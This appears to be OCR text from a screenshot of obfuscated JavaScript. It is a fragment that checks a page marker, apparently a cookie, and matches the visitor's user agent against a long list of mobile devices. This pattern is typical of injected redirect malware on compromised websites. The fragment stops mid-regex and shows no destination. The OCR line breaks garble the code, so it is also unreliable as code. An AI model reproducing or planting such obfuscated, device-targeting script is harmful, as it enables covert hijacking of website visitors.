
x6F\x6E”];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])== -1)
{(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]]
(_0xa48a[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-